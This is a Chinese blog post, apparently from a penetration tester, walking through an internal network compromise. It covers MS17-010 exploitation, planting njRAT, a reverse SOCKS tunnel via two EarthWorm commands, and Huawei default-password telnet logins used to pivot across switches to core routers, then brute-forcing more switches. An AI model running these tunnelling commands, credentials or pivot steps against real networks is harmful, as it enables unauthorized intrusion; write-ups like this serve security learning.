复盘从一个监控主机到核心路由沦陷



在对内网进行ms17-010扫描时,发现2台之前没有出现过且没有打补丁的主机,于是,尝试了一波

kali主机在扫描时发现2台之前没有出现过且没有打补丁的主机



尝试打了一波



然后种了个njrat



翻文件的时候发现了点配置文件

down下来解压后发现是交换机的配置文件,于是有了一个大胆的想法



查看了被控主机的网络连接后,发现一个地址无法ping通,TCP包也无法到达,推测做了ACL



于是在被控机上搭了earthworm做转发

本机执行

ew -s rcsocks -l 本地代理端口 -e 远端连接端口被控机执行

ew -s rssocks -d 主控机IP -e 远端连接端口

然后开启proxifier的代理功能,成功访问了那个系统,但这不是主要目的

在咨询了好哥们后,他建议尝试搞搞交换机看看



在对10.2.66/24网段扫描后发现10.2.66.254开放了80和23端口,尝试xshell连接



成功使用huawei密码huawei@1234连接,继续翻上级路由



发现了10.2.20.1



继续telnet

继续翻



发现10.2.20.58



继续翻,翻到10.4.0.1

继续telnet



另外发现此时可以ping通10.4.0.1这台交换机





于是乎,扔浏览器打开看看



拿下后将本次收集到的密码与巡风扫描到的telnet主机进行爆破后发现了更多的交换机。。。。。。

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来源 Sp4ce's Blog!

评论